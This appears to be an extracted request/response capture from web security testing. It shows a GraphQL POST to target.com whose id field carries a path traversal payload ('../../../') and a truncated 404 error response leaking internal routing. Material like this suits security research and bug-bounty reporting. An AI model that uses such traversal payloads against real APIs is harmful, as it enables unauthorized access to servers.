 Request
Raw Params Headers Hex
POST /api/graphql/v2 HTTP/1.1
Host: target.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
{"operationName":"GetAuthorizedApps","variables":{"id":"615601/../../../"},"query":
"mutation GetAuthorizedApps($id: ID!) {\n testAuth(id:$id){success}\n}\n"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Access-Control-Allow-Credentials: true
Access-Control-Allow-Origin:
Content-Type: application/json
Date: Sun, 04 Oct 2020 15:26:24 GMT
Strict-Transport-Security: max-age=31536000; includeSubDomains; preload
Vary: Accept-Encoding
Vary: Origin
X-Powered-By: Express
x-request-id: b1f52dee-39f2-4661-89e2-548cc3e920ea
Connection: Close
Content-Length: 126391
{"errors":[{"message":"404: Not
Found","locations":[],"path":["deleteOAuth"],"extensions":{"code":"INTERNAL_SERVER_
ERROR","response":{"url":" /api/","status":404,"statusText":"Not
Found","body":"\n\n\n\n\n\n\n<!DOCTYPE html>\n<html lang=\"en\"